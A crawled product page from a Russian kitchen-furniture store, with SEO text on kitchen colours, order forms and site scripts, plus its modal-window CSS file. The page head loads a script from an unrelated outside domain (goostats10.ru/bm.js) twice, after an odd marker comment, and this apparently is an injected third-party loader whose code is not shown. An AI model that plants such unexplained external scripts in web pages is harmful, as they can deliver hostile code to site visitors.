

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/sovremennaya-kuhnya-2400
body_size: 6083
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Купить кухню 2400 мм недорого в Москве</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Купить кухню 2400 мм недорого в Москве качественную" />
	<meta name="keywords"    content="кухня 2400,кухни 2400 мм,купить кухню 2400 мм,кухни 240 мм недорого,кухни 2400 мм в москве,купить кухню 2400 мм недорого,купить кухню 2400 мм в москве" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/sovremennaya-kuhnya-2400#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/sovremennaya-kuhnya-2400#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Современная кухня 2400</h1> 

            <div class="clr"></div>

        <p style="text-align: justify;">Какие кухни сейчас в моде? Этим вопросом задаются все, кто решил приобрести себе новый кухонный гарнитур. Следует рассмотреть самые модные и популярные тенденции в оформлении кухонного интерьера. Самыми модными расцветками в этом году кухонных гарнитуров можно считать классические черно-белые, белые, сочетания черного и красного, белого и серого, оранжевые с черным. Актуальными всегда остаются бежевые, коричневые, цвета венге. Все большую популярность приобретают серебристые и цвета &laquo;металлик&raquo;, сиреневые оттенки с желтым и зеленым.</p><h2 style="text-align: justify;">Какие кухни сейчас в моде?</h2><p style="text-align: justify;">Какие кухни сейчас в моде&hellip;Чтобы ответить на этот вопрос необходимо обратиться к виртуальным ресурсам интернета. Какая сейчас модная кухня? Все потребителя хотят это знать. Бессмертным трендом интерьерной моды считается полоска. Невероятное количество комбинаций для применения существует, которые чередуются линиями различной направленности и толщины, позволяющие дизайнерам реализовывать различные идеи.&nbsp; Таким инструментом декораторского искусства можно не только украшать интерьеры, но и корректировать недостатки базового пространства.</p><p style="text-align: justify;">В кухне стены могут быть преобразованы сочетанием обоев в интерьере. К примеру, часть обеденной стены или стену можно оформлять другими цветами, как и однотонными, которые также весьма популярны. В большинстве, применяются для кухонь цвета природы &ndash; мягкие желтые, зеленые, бежевые, серые. При помощи различных обоев по цвету можно разделять помещения на зоны функциональности. Не следует забывать о том, что обои должны использоваться из одинаковой ценовой категории, иначе эксклюзивные и дешевые обои будут создавать дисбаланс. Однотонные обои и мелкий рисунок способны только визуально увеличивать пространство в небольших помещениях. Насыщенные тона и крупный рисунок более уютным сделают очень большие помещения.</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/sovremennaya-kuhnya-2400#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13360568 bytes
page generation time: 0.20897483825684 seconds
-->

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/remodal-default-theme.css
body_size: 1546
content:
.remodal-bg.remodal-is-opening,
.remodal-bg.remodal-is-opened {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.remodal-overlay {
  background: rgba(0, 0, 0, 0.7);
}

.success {
    font-family: 'Muller';
    margin-bottom: 0px;
}




.remodal-wrapper {
  padding: 10px;
}

.remodal {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 99.2%;
  padding: .8%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  color: #2f2f2f;
  background: #fff;
  margin-bottom: 10px;
  font-family: 'Roboto', sans-serif;
  overflow: hidden;

}


.remodalBorder{
    width: 100%;
    padding: 5%;
}





.remodal,
.remodal-wrapper:after {
  vertical-align: middle;
}

.remodal-close {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  overflow: visible;
  width: 35px;
  height: 35px;
  margin: 0;
  padding: 0;
  cursor: pointer;

  text-decoration: none;
  color: #95979c;
  border: 0;
  outline: 0;
  background: transparent;
}

.remodal-close:hover,
.remodal-close:focus {
  color: #2b2e38;
}

.remodal-close:before {
  font-size: 25px;
  line-height: 35px;
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  width: 35px;
  content: "\00d7";
  text-align: center;
}


.remodal-confirm,
.remodal-cancel {
  font: inherit;
  display: inline-block;
  overflow: visible;
  min-width: 110px;
  margin: 0;
  padding: 12px 0;
  cursor: pointer;

  text-align: center;
  vertical-align: middle;
  text-decoration: none;

  border: 0;
  outline: 0;
}

.remodal-confirm {
  color: #fff;
  background: #81c784;
}

.remodal-confirm:hover,
.remodal-confirm:focus {
  background: #66bb6a;
}

.remodal-cancel {
  color: #fff;
  background: #e57373;
}

.remodal-cancel:hover,
.remodal-cancel:focus {
  background: #ef5350;
}

.remodal-confirm::-moz-focus-inner,
.remodal-cancel::-moz-focus-inner,
.remodal-close::-moz-focus-inner {
  padding: 0;

  border: 0;
}

@-webkit-keyframes remodal-opening-keyframes {
  from {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);

    opacity: 0;
  }
  to {
    -webkit-transform: none;
    transform: none;

    opacity: 1;
  }
}

@keyframes remodal-opening-keyframes {
  from {
    -webkit-transform: scale(1.);
    transform: scale(1.);

    opacity: 0;
  }
  to {
    -webkit-transform: none;
    transform: none;

    opacity: 1;
  }
}

@-webkit-keyframes remodal-closing-keyframes {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 1;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 0;
  }
}

@keyframes remodal-closing-keyframes {
  from {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 1;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);

    opacity: 0;
  }
}

@-webkit-keyframes remodal-overlay-opening-keyframes {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes remodal-overlay-opening-keyframes {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-webkit-keyframes remodal-overlay-closing-keyframes {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

@keyframes remodal-overlay-closing-keyframes {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.home{
  width: 500px;
  margin:0 auto;
  background: #f1f1f1;
  border-radius: 5px;
  padding: 50px;
}
.home p{
  text-align: center;
}

.mainButton{
  padding: 10px 25px;
  background: #e57373;
  border-radius: 19px;
  box-shadow: 0 0 5px rgba(206, 57, 57, 0.5);
  color: #fff;
  text-decoration: none;
  font: bold 16px 'Roboto', sans-serif;
}

.success, .fail{
  color: #555555;
}

input.btn {

}

.title-form h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 15px;
    font-size: 30px;
}

input.btn:hover {
    outline: none !important;
}

input.btn:focus {
    outline: none !important;
}

input.mail-footer {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    margin-bottom: 10px;
}

input.mail-footer:hover, input.mail-footer:focus  {
    outline: none;
}

textarea.textarea-one {
    padding-top: 10px;
    width: 100%;
    height: 100px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    margin-bottom: 10px;
}

#modal1Title {
    font-size: 36px;
    color: #fff;
    font-family: 'Clio C Bold';
    text-transform: uppercase;
}

.putName, .putPhone{
  width: 210px;
  padding: 0 15px;
  height: 40px;
  background: #fff;
  margin-bottom: 15px;
  border-radius: 2px;
  border:none;
  outline: none;
}

.btn{
  width: 242px;
  height: 42px;
  background: #e57373;
  margin-bottom: 15px;
  border-radius: 2px;
  border:none;
  outline: none;
  color: #fff;
  cursor: pointer;
}

.btn:hover{
  background: #C94141;
}

@media only screen and (min-width: 440px) {
  .remodal {
    max-width: 420px;
  }
}

@media only screen and (max-width: 439px) {
  .remodal {
    max-width: 100%;
  }
  .putName, .putPhone{
    width: 90%;
    height: 80px;
    font-size: 22px;
  }
  .btn{
    width: 96%;
    height: 82px;
    font-size: 22px;
  }
  #modal1Title{
    font-size: 24px;
  }
}



.lt-ie9 .remodal-overlay {
  background: #2b2e38;
}

.lt-ie9 .remodal {
  width: 420px;
}